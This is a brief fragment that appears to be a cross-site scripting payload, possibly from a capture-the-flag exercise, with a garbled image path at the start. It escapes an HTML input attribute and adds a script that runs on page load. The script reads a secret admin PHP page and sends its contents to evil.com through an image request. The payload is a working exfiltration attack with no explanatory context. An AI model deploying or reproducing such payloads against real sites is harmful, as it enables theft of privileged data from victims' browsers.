 " type="hidden">
<script>
window.addEventListener("load", function(event) {
   var xhttp = new XMLHttpRequest();
   xhttp.open("GET", "/Nhaugstyng/s3cr3t4dm1n.php", false);
   xhttp.send();
   document.body.innerHTML+='<img src="//evil.com?exfiltr='+escape(xhttp.responseText)+'"/>';
});
</script>
<input value="google.com